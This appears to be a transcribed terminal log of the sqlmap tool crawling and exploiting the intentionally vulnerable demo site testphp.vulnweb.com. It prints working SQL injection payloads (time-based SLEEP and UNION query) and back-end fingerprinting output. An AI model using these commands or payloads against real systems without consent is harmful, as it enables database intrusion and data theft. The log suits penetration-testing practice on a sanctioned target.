 gxf@gxf-ThinkPad-X1-Nano-Gen-1: ~/sqlmap-dev
File Edit View Search Terminal Help
[*] ending @ 14:58:31 /2023-11-11/
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$ python3 sqlmap.py -u "http://testphp.vulnweb.com" --forms --crawl=2
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.10.5#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 14:58:48 /2023-11-11/
do you want to check for the existence of site's sitemap(.xml) [y/N] n
[14:58:50] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[14:58:50] [INFO] searching for links with depth 1
[14:58:51] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 10
[14:58:53] [INFO] starting 10 threads
[14:58:54] [INFO] 5/13 links visited (38%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] y
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] n
[14:58:58] [INFO] found a total of 9 targets
[1/9] Form:
POST http://testphp.vulnweb.com/search.php?test=query
POST data: searchFor=&goButton=go
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: searchFor=&goButton=go] (Warning: blank fields detected): 10
[14:59:02] [INFO] resuming back-end DBMS 'mysql'
[14:59:02] [INFO] using '/home/gxf/.local/share/sqlmap/output/results-11112023_0259pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 3531 FROM (SELECT(SLEEP(5)))Ubya)-- xALT
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4b6f4a7365486c67616d6974744c6a6c725158587066596a6f5355776f6e72786b5361646a697766,0x71787a6b71),NULL#
---
do you want to exploit this SQL injection? [Y/n] y
[14:59:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] y
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/userinfo.php'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/showxml.php'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/guestbook.php'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[14:59:06] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[14:59:06] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/gxf/.local/share/sqlmap/output/results-11112023_0259pm.csv'
[*] ending @ 14:59:06 /2023-11-11/
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$